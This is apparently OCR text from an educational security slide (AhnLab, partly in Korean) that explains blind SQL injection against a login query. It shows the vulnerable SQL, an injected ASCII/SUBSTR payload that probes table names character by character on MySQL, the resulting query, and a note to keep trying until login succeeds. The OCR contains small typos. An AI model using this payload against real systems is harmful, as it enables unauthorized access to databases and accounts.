 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ and ASCI(SUBSTR(SELECT name FROM information_schema.tables
WHERE table_type=‘base table’ limit 0,1),1,1)) > 100 --
(MySQL 일경우)
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123’ and ASCII(SUBSTR(SELECT name FROM
information_schema.tables WHERE table_type=‘base table’ limit 0,1),1,1)) > 100 --
‘ AND password = ‘INPUT2’
로그인이 될 때까지 시도